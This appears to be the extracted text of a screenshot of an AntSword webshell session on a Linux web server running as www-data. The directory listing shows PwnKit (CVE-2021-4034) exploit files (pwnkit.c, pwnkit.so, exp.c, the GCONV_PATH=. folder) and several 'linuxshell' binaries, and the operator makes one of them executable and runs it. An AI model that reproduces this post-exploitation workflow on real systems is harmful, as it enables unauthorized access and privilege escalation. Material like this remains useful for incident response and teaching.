 中国蚁剑
AntSword 编辑 窗口 调试
10.100.0.99 >_ 10.100.0.99
磁盘列表: /
系统信息: Linux ubuntu 4.4.0-165-generic #193-Ubuntu SMP Tue Sep 17 17:42:52 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ ls
1029
GCONV_PATH=.
Lib
Public
Runtime
Tpl
Uploads
admin.php
cve-2021-4034
exp.c
favicon.ico
index.php
install.php
linux
linuxshell
linuxshell27
linxshell1
notify.alipay.php
notify.codepay.php
notify.paypal.php
notify.payrj.php
notify.wxpay.php
pwnkit
pwnkit.c
pwnkit.so
suid
test
test.php
web.config
webNginx.config
weixin.php
伪静态说明.txt
安装说明.txt
(www-data:/var/www/html) $ chmod 777 linuxshell27
(www-data:/var/www/html) $ ./linuxshell27
(www-data:/var/www/html) $